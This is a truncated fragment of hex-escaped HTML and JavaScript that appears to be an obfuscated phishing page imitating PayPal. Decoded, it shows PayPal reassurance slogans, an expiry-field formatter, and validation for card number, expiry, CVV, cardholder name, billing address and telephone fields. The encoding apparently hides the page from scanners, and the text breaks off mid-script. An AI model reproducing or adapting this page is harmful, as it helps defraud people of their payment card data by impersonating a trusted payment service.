2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x